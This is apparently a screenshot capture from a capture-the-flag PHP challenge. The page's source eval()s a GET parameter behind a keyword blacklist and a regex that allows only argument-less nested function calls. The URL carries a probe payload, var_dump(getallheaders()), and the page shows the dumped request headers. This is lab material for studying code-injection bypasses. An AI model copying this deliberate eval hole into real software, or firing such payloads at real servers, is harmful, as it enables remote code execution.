 不安全 | 43.143.7.97:28756/?code=var_dump(getallheaders()); A Cb
<?php
highlight_file(__FILE__);
if(isset($_GET['code'])&&!preg_match('/url|show|high|na|info|dec|oct|pi|log|data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['code'])){
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);}
else
die('nonono');}
else
echo('please input code');
?> array(10) { ["Accept-Language"]=> string(47) "zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6" ["Accept-Encoding"]=> string(13) "gzip, deflate" ["Accept"]=> string(124)
"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9" ["User-Agent"]=> string(129) "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" ["Upgrade-Insecure-Requests"]=> string(1) "1" ["Dnt"]=> string(1) "1" ["Connection"]=> string(10) "keep-alive" ["Host"]=>
string(17) "43.143.7.97:28756" ["Content-Length"]=> string(0) "" ["Content-Type"]=> string(0) "" }